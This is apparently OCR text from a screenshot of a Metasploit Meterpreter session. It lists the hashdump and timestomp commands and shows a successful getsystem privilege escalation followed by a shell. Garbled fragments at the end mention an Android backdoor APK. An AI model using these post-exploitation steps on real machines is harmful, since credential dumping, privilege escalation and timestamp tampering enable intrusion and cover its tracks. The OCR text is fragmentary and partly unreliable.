 Applications Places Terminal Sun 20:46 1
Terminal
File Edit View Search Terminal Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/mlFUvUuj.jpeg
meterpreter > betsystem
[-] Unknown command: betsystem.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
$_
SET
Android
Backdoors
Android443.
apk